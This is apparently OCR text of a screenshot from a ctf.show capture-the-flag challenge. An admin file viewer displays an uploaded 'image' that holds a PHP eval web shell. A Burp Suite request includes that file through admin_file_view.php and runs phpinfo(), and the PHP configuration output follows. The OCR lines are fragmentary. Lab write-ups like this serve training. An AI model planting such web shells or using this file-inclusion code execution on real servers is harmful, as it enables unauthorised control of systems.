 台管理
后台首页
控制台 9
文件查看
文件名称
img/8675d98a0a479e40f00a9e78d53b9f9c
文件内容
user<?php @eval($_POST["zf"]);
?>
立即查看
重置
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://893d23a8-3dd9-434f-82bd-868fa3c0e1eb.challenge.ctf.show
Request
Pretty Raw Hex \n Select extension...
1 POST /api/admin_file_view.php HTTP/1.1
2 Host:
893d23a8-3dd9-434f-82bd-868fa3c0e1eb.challenge.ctf.show
3 Content-Length: 80
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://893d23a8-3dd9-434f-82bd-868fa3c0e1eb.challenge.ctf.
show
9 Referer:
http://893d23a8-3dd9-434f-82bd-868fa3c0e1eb.challenge.ctf.
show/index.php?action=view&page=admin_file_view
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=s21hesal1kafuoqvrl19c3t832
13 Connection: close
14
15 f=/var/www/html/img%2F8675d98a0a479e40f00a9e78d53b9f9c.png
&debug=1&zf=phpinfo();
Search...
0 matches
Response
Pretty Raw Hex Render \n Select extension...
user
PHP Version 5.6.40
System Linux b86c91223357
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x
dir=/usr/local/etc/php/
enable-mysqlnd' '--wi
with-fpm-group=www
fpie' '-O2" 'LDFLAGS
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php
Scan this dir for additional .ini files /usr/local/etc/php/con
Additional .ini files parsed /usr/local/etc/php/con
/usr/local/etc/php/con
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.
Registered Stream Socket Transports tcp, udp, unix, udg, s
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers
英